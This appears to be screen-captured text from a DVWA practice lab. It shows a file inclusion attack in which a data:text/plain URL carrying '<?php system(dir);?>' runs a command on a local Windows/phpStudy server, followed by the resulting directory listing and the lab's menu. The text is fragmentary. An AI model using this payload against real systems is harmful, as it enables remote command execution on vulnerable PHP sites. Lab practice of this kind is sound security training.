 Vulnerability: File Inclusion ::
phpinfo()
Vulnerability: File Upload :: D
phpinfo()
在线加密解密
172.20.10.9/vulnerabilities/fi/?page=data:text/plain,<?php system(dir);?>
Notice: Use of undefined constant dir - assumed 'dir' in data:text/plain, on line 1
驱动器 C 中的卷是 Windows 卷的序列号是 BCAC-F9B2 C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi 的目录 2018-10-20 下午 08:26
. 2018-10-20 下午 08:26
.. 2018-10-20 下午 08:26 604 file1.php 2018-10-20 下午 08:26 608 file2.php 2018-10-20 下午 08:26 1,113 file3.php 2018-10-20 下午 08:26 372 file4.php 2018-10-20 下午 08:26
help 2018-10-20 下午 08:26 971 include.php 2018-10-20 下午 08:26 1,005 index.php 2018-10-20 下午 08:26
source 6 个文件 4,673 字节 4 个目录 49,754,071,040 可用字节
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
url